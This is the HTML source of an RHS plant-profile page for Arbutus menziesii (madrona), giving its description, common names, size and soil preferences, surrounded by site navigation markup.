                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="1472" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Trees</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Arbutus</em> <em>menziesii</em></span><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">madrona</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">A shrubby evergreen tree with peeling cinnamon-brown bark and glossy dark green leaves, whitish beneath. White, urn-shaped flowers in upright panicles in early summer appear in profusion and are followed by small orange-red fruits which ripen the following year.  Whilst the fruits are edible and used to make jams and liqueurs in some countries, they are generally grown for ornamental purposes only in the UK</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module text-small ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Other common names</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">madrone<br></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">madroño<br></span><!----><!----><!----><!----><!----><!----><!----><span _ngcontent-serverapp-c1841723311 class="readmore ng-star-inserted"><a _ngcontent-serverapp-c1841723311 class="readmore__trigger readmore__trigger--all u-cursor-pointer readmore__trigger--small">see more</a><span _ngcontent-serverapp-c1841723311 class="readmore__text readmore__text--all"><!----><!----><!----><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Menzies' strawberry tree <br> </span><!----><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">tall strawberry tree</span><!----><!----><!----></span></span><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module text-small ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Synonyms</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><em>Arbutus</em> <em>procera</em> Douglas non Sol.</span><!----><!----><!----><!----></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© RHS 2003</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0040288_9149.jpg" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">3 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> Higher than 12 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 20–50 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> Wider than 8 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--clay"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Clay</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 